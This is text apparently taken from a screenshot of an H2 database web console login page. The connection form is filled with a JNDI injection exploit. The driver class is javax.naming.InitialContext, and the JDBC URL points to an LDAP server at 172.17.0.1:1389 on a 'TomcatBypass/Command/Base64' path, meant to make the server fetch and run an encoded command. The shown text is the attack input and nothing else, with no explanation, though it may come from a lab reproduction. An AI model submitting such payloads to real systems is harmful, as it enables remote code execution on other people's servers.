 English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://172.17.0.1:1389/TomcatBypass/Command/Base64
User Name: sa
Password:
Connect Test Connection